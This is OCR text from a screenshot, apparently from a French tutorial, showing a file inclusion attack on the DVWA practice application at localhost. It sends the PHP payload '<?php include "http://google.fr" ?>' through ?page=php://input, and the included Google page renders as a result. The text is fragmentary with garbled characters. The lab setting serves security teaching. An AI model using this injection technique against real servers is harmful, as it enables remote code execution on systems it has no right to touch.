 Google
localhost/dvwa/vulnerabilities/fi/?page=php://input
4
Rechercher
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/dvwa/vulnerabilities/fi/?page=php://input
1
Split URL
Execute
3
Enable Post data
Enable Referrer
2
Post data
<?php include "http://google.fr" ?>
Recherche Images Maps Play YouTube Actualit�s Gmail Drive Plus
Connexion
Il y a 256 ans naissait Marie Harel
Recherche avanc�e
Outils linguistiques
Recherche Google
J'ai de la chance
Solutions publicitaires
Solutions d'entreprise
+Google
� propos de Google
Google.com
5
© 2017 - Confidentialit� - Conditions
DVWA